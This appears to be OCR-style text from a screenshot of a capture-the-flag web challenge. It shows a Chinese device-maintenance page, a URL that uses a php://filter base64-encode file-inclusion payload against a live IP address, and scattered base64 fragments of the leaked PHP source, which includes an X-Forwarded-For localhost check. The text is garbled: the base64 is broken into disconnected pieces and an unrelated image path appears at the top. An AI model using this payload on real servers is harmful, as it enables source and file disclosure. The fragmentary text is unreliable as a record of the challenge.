 61.147.171.105:52305/index.php?page=php://filter/read=convert.base64-encode/
火狐官方站点 新手上路 常用网址 京东商城 菜鸟 61.147.171.105:6472... 移动设备上的书签
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKQHNlc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDApOwoKCj8+CjwhRE9DVFlQRSBIVE1MPgo8aHRtbD4KCjxoZWFkPgogICAgP
/og73vvIzpnIDopoHkvp3otZZlbGVtZW505qih5Z2XCiAgICAgICAgLy
HlkKzlr7zoiKrngrnlh7sKICAgICAgICBlbGVtZW50Lm9uKCduYXYoZGVtbyknLCBmdW5jdGlvbihlbGVtKSB7CiAgICAgICAgICAgIC8vY29uc29sZS5sb2coZWxlbSkKICAgICAgICAgICAgbGl
KICAgIDxiciAvPjxiciAvPjxiciAvPjxiciAvPgogICAgPGRpdiBzdHlsZT0idGV4dC1hbGlnbjpjZW50ZXIiPgogICAgICAgIDxwIGNsYXNzPSJsZWFkIj48P3BocCBlY2hvICRwYWdlOyBkaWUoKTs
vcD4KICAgIDxiciAvPjxiciAvPjxiciAvPjxiciAvPgoKPD9waHAKCn1lbHNlewoKPz4KICAgICAgICA8YnIgLz48YnIgLz48YnIgLz48YnIgLz4KICAgICAgICA8ZGl2IHN0eWxlPSJ0ZXh0LWFsaWd
wCgogICAgICAgICAgICAgaWYgKHN0cnBvcygkcGFnZSwgJ2lucHV0JykgPiAwKSB7CiAgICAgICAgICAgICAgICAgZGllKCk7CiAgICAgICAgICAgICB9CgogICAgICAgICAg
/PgogICAgICAgIDwvcD4KICAgICAgICA8YnIgLz48YnIgLz48YnIgLz48YnIgLz4KCjw/cGhwCn19CgoKLy/mlrnkvr/nmoTlrp7njrDovpPlhaXovpPlh7rnmoTlip
0s5q2j5Zyo5byA5Y+R5Lit55qE5Yqf6IO977yM5Y+q6IO95YaF6YOo5Lq65ZGY5rWL6K+VCgppZiAoJF9TRVJWRVJbJ0hUVFBfWF9GT1JXQVJERURfRk9SJ10gPT09ICcxMjcuMC4wLjEn
/PgoKPC9ib2R5PgoKPC9odG1sPgo=